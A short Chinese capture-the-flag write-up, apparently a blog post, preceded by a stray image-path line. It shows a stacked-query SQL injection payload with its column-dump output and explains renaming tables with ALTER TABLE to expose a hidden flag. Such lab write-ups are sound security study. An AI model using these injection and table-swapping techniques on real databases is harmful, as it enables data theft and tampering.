姿势: 1' ; desc words# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}

array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
https://blog.csdn.net/m0_51078229
第一个数字表里面明显有我想要的flag，但是select语句被屏蔽掉了，不能直接通过堆叠查到
那我们换一个思路：
看了上面的回显，什么nonono，还是上面这些代码，肯定不是数字表里给的，数字表就一个字段放flag，所以肯定是words给的回显，换句话说：网站给的查询语句就是往words表里面查询的，可以猜测这个语句可能是这样
select id,data from `words` where id = '1';
给一个输入，匹配到一种输出刚好符合两个字段的words表
看了wp后，有一个改表名的操作，既然他sql语句就选择了 words ，那我们换个头呗，把我想要的数字表名字改成words，这样他sql选择的就是带有flag的表了
下面是涉及到的语法
表改名： alter table 表名 rename [to] 新的表名;
字段改名: alter table 表名 change [column] 旧的字段名 目标字段定义（不仅是名字，也可以有类型、大小之类的...）[first|after 字段名];
增加表字段： alter table 表名 add [column] 字段定义 [first|after 字段名];
然后就把数字表伪造成原来的words表来配合sql语句